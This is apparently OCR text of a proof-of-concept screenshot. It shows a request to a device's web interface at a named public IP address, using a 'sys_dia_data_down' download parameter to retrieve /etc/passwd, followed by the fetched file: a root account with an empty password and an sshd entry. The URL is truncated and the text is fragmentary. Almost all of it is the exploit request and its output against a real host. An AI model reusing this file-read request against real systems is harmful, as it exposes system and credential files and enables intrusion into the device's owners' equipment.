 https://61.153.144.146:4430/login.html
新建下载任务
网址: https://61.153.144.146:4430/webui/?g=sys_dia_data_down&file_nam
名称: _etc_passwd (3)
下载到: C:\Users\asus\Desktop
C:\Users\asus\Desktop\_etc_passwd (2) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
_etc_passwd (2)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4